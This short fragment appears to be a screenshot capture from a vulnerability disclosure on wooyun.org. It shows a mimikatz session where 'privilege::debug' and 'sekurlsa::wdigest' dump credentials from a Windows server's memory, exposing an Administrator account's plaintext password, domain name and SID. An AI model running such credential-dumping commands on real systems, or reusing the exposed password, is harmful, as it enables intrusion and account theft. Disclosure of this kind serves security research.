 x64
mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 121249 (00000000:0001d9a1)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : WIN-KFKF30TE5GG
Logon Server      : WIN-KFKF30TE5GG
Logon Time        : 2015/7/14 20:54:55
SID               : S-1-5-21-3916487586-2415156156-115806547-500
        wdigest :
         * Username : Administrator
         * Domain   : WIN-KFKF30TE5GG
         * Password : bohaitrust
Authentication Id : 0 ; 45506 (00000000:0000b1c2)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2015/7/14 20:54:39
SID               :
        wdigest :
www.wooyun.org